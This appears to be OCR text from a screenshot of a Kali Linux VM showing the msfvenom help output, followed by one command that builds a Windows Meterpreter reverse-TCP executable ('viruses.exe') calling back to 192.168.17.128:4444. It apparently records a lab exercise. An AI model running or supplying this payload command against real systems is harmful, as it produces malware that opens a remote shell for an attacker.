 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Debian 10.x 64-b
Home
Debian 10.x 64-bit
1 2 3 4
20:32
vikramaditya@kali: ~
File Actions Edit View Help
┌──(vikramaditya㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(vikramaditya㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.17.128 LPORT=4444 -f exe > viruses.exe
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
21°C Haze
ENG
20:32
22-03-2023
4